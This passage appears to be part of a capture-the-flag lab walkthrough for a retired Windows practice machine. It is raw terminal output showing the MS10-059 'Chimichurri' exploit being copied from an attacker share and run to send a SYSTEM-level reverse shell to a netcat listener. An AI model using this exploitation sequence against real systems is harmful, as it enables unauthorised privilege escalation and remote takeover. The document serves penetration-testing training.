 3 Dir(s)  15.207.469.056 bytes free
C:\Users\tolis\Downloads>copy \\10.10.14.13\share\MS10-059.exe .
copy \\10.10.14.13\share\MS10-059.exe .
        1 file(s) copied.
C:\Users\tolis\Downloads>.\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Users\tolis\Downloads>.\MS10-059.exe whoami
.\MS10-059.exe whoami
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Users\tolis\Downloads>.\MS10-059.exe 10.10.14.13 8888
.\MS10-059.exe 10.10.14.13 8888
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYST
EM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis\Downloads>
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/arctic]
└──╼ $ rlwrap nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.11] 52074
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Downloads>whoami
whoami
nt authority\system
C:\Users\tolis\Downloads>